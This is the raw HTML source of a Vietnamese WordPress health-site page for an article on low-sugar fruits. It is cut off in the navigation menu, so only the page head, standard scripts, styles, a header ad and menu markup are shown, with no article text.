

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://suckhoevadansinh.com/cac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html
body_size: 16525
content:
	<!DOCTYPE html>
		<!--[if IE 8]>
	<html class="ie ie8" lang="vi"> <![endif]-->
	<!--[if IE 9]>
	<html class="ie ie9" lang="vi"> <![endif]-->
	<!--[if gt IE 9]><!-->
<html lang="vi"> <!--<![endif]-->
	<head>
				<meta charset="UTF-8">
		<meta http-equiv="X-UA-Compatible" content="IE=edge">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="pingback" href="https://suckhoevadansinh.com/xmlrpc.php"/>

		<title>Các loại trái cây ít đường tốt cho sức khỏe &#8211; Sức Khỏe và Dân Sinh</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- Better Open Graph, Schema.org & Twitter Integration -->
<meta property="og:locale" content="vi"/>
<meta property="og:site_name" content="Sức Khỏe và Dân Sinh"/>
<meta property="og:url" content="https://suckhoevadansinh.com/cac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html"/>
<meta property="og:title" content="Các loại trái cây ít đường tốt cho sức khỏe"/>
<meta property="og:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/12/trai-cay-it-duong-tot-cho-suc-khoe-3-16043120.jpg"/>
<meta property="article:section" content="Sức khỏe"/>
<meta property="og:description" content="Tất cả trái cây đều chứa đường. Những người muốn kiểm soát lượng đường nạp vào cơ thể thường sẽ từ bỏ hoặc giảm tiêu thụ đồ uống có ga, sô cô la hoặc kẹo nhưng có thể họ đã bỏ qua trái cây.Trái cây là nguồn thực phẩm tốt cho sức khỏe, trong đó nhiều "/>
<meta property="og:type" content="article"/>
<meta name="twitter:card" content="summary"/>
<meta name="twitter:url" content="https://suckhoevadansinh.com/cac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html"/>
<meta name="twitter:title" content="Các loại trái cây ít đường tốt cho sức khỏe"/>
<meta name="twitter:description" content="Tất cả trái cây đều chứa đường. Những người muốn kiểm soát lượng đường nạp vào cơ thể thường sẽ từ bỏ hoặc giảm tiêu thụ đồ uống có ga, sô cô la hoặc kẹo nhưng có thể họ đã bỏ qua trái cây.Trái cây là nguồn thực phẩm tốt cho sức khỏe, trong đó nhiều "/>
<meta name="twitter:image" content="https://suckhoevadansinh.com/wp-content/uploads/2021/12/trai-cay-it-duong-tot-cho-suc-khoe-3-16043120.jpg"/>
<!-- / Better Open Graph, Schema.org & Twitter Integration. -->
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Dòng thông tin Sức Khỏe và Dân Sinh &raquo;" href="https://suckhoevadansinh.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Dòng bình luận" href="https://suckhoevadansinh.com/comments/feed" />
<link rel="alternate" type="application/rss+xml" title="Sức Khỏe và Dân Sinh &raquo; Các loại trái cây ít đường tốt cho sức khỏe Dòng bình luận" href="https://suckhoevadansinh.com/cac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/suckhoevadansinh.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://suckhoevadansinh.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='bf-slick-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/slick.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='pretty-photo-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/pretty-photo.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='bs-icons-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/bs-icons.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='theme-libs-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/css/theme-libs.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/css/font-awesome.min.css?ver=3.15.0' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/style-7.11.0.min.css?ver=7.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='better-framework-main-fonts-css' href='https://fonts.googleapis.com/css?family=Roboto:400,700,900,500,400italic&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='publisher-theme-online-magazine-css' href='https://suckhoevadansinh.com/wp-content/themes/publisher/includes/styles/online-magazine/style.min.css?ver=7.11.0' type='text/css' media='all' />
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/plugins/foxtool/link/index.js?ver=2.3.1" id="index-ft-js"></script>
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/html5shiv.min.js?ver=3.15.0" id="bf-html5shiv-js"></script>
<![endif]-->
<!--[if lt IE 9]>
<script type="text/javascript" src="https://suckhoevadansinh.com/wp-content/themes/publisher/includes/libs/better-framework/assets/js/respond.min.js?ver=3.15.0" id="bf-respond-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://suckhoevadansinh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://suckhoevadansinh.com/wp-json/wp/v2/posts/24505" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://suckhoevadansinh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://suckhoevadansinh.com/cac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html" />
<link rel='shortlink' href='https://suckhoevadansinh.com/?p=24505' />
<link rel="alternate" title="oNhúng (JSON)" type="application/json+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html" />
<link rel="alternate" title="oNhúng (XML)" type="text/xml+oembed" href="https://suckhoevadansinh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsuckhoevadansinh.com%2Fcac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html&#038;format=xml" />
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "Organization",
    "@id": "#organization",
    "logo": {
        "@type": "ImageObject",
        "url": "https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
    },
    "url": "https://suckhoevadansinh.com/",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "description": ""
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "WebSite",
    "name": "S\u1ee9c Kh\u1ecfe v\u00e0 D\u00e2n Sinh",
    "alternateName": "",
    "url": "https://suckhoevadansinh.com/"
}</script>
<script type="application/ld+json">{
    "@context": "http://schema.org/",
    "@type": "BlogPosting",
    "headline": "C\u00e1c lo\u1ea1i tr\u00e1i c\u00e2y \u00edt \u0111\u01b0\u1eddng t\u1ed1t cho s\u1ee9c kh\u1ecfe",
    "description": "T\u1ea5t c\u1ea3 tr\u00e1i c\u00e2y \u0111\u1ec1u ch\u1ee9a \u0111\u01b0\u1eddng. Nh\u1eefng ng\u01b0\u1eddi mu\u1ed1n ki\u1ec3m so\u00e1t l\u01b0\u1ee3ng \u0111\u01b0\u1eddng n\u1ea1p v\u00e0o c\u01a1 th\u1ec3 th\u01b0\u1eddng s\u1ebd t\u1eeb b\u1ecf ho\u1eb7c gi\u1ea3m ti\u00eau th\u1ee5 \u0111\u1ed3 u\u1ed1ng c\u00f3 ga, s\u00f4 c\u00f4 la ho\u1eb7c k\u1eb9o nh\u01b0ng c\u00f3 th\u1ec3 h\u1ecd \u0111\u00e3 b\u1ecf qua tr\u00e1i c\u00e2y.Tr\u00e1i c\u00e2y l\u00e0 ngu\u1ed3n th\u1ef1c ph\u1ea9m t\u1ed1t cho s\u1ee9c kh\u1ecfe, trong \u0111\u00f3 nhi\u1ec1u ",
    "datePublished": "2021-12-06",
    "dateModified": "2021-12-06",
    "author": {
        "@type": "Person",
        "@id": "#person-LanAnh",
        "name": "Lan Anh"
    },
    "image": "https://suckhoevadansinh.com/wp-content/uploads/2021/12/trai-cay-it-duong-tot-cho-suc-khoe-3-16043120.jpg",
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/CommentAction",
            "userInteractionCount": "0"
        }
    ],
    "publisher": {
        "@id": "#organization"
    },
    "mainEntityOfPage": "https://suckhoevadansinh.com/cac-loai-trai-cay-it-duong-tot-cho-suc-khoe.html"
}</script>
<link rel='stylesheet' id='7.11.0-1763804185' href='https://suckhoevadansinh.com/wp-content/bs-booster-cache/49543909d035fb04791b0ee1d1e40cf4.css' type='text/css' media='all' />
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	</head>

<body class="wp-singular post-template-default single single-post postid-24505 single-format-standard wp-theme-publisher bs-theme bs-publisher bs-publisher-online-magazine active-light-box active-top-line ltr close-rh page-layout-2-col page-layout-2-col-right boxed active-sticky-sidebar main-menu-sticky main-menu-boxed active-ajax-search single-prim-cat-20 single-cat-20  bs-hide-ha wpb-js-composer js-comp-ver-6.7.0 vc_responsive bs-ll-a" dir="ltr">
<div class="off-canvas-overlay"></div>
<div class="off-canvas-container left skin-white">
	<div class="off-canvas-inner">
		<span class="canvas-close"><i></i></span>
					<div class="off-canvas-header">
									<div class="logo">

						<a href="https://suckhoevadansinh.com/">
							<img src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
							     alt="Sức Khỏe và Dân Sinh">
						</a>
					</div>
									<div class="site-description"></div>
			</div>
						<div class="off-canvas-search">
				<form role="search" method="get" action="https://suckhoevadansinh.com">
					<input type="text" name="s" value=""
					       placeholder="Tìm kiếm...">
					<i class="fa fa-search"></i>
				</form>
			</div>
						<div class="off-canvas-menu">
				<div class="off-canvas-menu-fallback"></div>
			</div>
						<div class="off_canvas_footer">
				<div class="off_canvas_footer-info entry-content">
					<p><br data-mce-bogus="1"></p>
				</div>
			</div>
				</div>
</div>
		<div class="main-wrap content-main-wrap">
			<header id="header" class="site-header header-style-2 boxed" itemscope="itemscope" itemtype="https://schema.org/WPHeader">

				<div class="header-inner">
			<div class="content-wrap">
				<div class="container">
					<div class="row">
						<div class="row-height">
							<div class="logo-col col-xs-4">
								<div class="col-inside">
									<div id="site-branding" class="site-branding">
	<p  id="site-title" class="logo h1 img-logo">
	<a href="https://suckhoevadansinh.com/" itemprop="url" rel="home">
					<img id="site-logo" src="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"
			     alt="Sức khỏe và dân sinh"  data-bsrjs="https://suckhoevadansinh.com/wp-content/uploads/2021/01/logo-suckhoedansinh-00.png"  />

			<span class="site-title">Sức khỏe và dân sinh - </span>
				</a>
</p>
</div><!-- .site-branding -->
								</div>
							</div>
															<div class="sidebar-col col-xs-8">
									<div class="col-inside">
										<aside id="sidebar" class="sidebar" role="complementary" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
											<div class="uykmqcab uykmqcab-pubadban uykmqcab-show-desktop uykmqcab-show-tablet-portrait uykmqcab-show-tablet-landscape uykmqcab-show-phone uykmqcab-loc-header_aside_logo uykmqcab-align-right uykmqcab-column-1 uykmqcab-clearfix no-bg-box-model"><div id="uykmqcab-42-49872855" class="uykmqcab-container uykmqcab-type-image " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="42" data-type="image"><a itemprop="url" class="uykmqcab-link" href="https://blogbauda.blogspot.com" target="_blank" ><img class="uykmqcab-image" src="https://kinhtevaphapluat.com.vn/wp-content/uploads/2021/01/news-today-728x90-header.jpg" alt="Inline Header" /></a></div></div>										</aside>
									</div>
								</div>
														</div>
					</div>
				</div>
			</div>
		</div>

		<div id="menu-main" class="menu main-menu-wrapper show-search-item show-off-canvas menu-actions-btn-width-2" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">
					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-153" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-title-hide better-anim-fade menu-item-153"><a href="https://suckhoevadansinh.com/"><i class="bf-icon  fa fa-home"></i><span class="hidden">Trang chủ</span></a></li>
<li id="menu-item-162" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category menu-term-14 better-anim-fade menu-item-162"><a href="https://suckhoevadansinh.com/category/tin-tuc"><i class="bf-icon  fa fa-newspaper-o"></i>Tin tức</a></li>
<li id="menu-item-167" class="menu-have-icon menu-icon-type-fontawesome menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-term-20 better-anim-fade menu-item-167"><a href="https://suckhoevadansinh.com/category/suc-khoe"><i class="bf-icon  fa fa-heartbeat"></i>Sức khỏe</a></li>
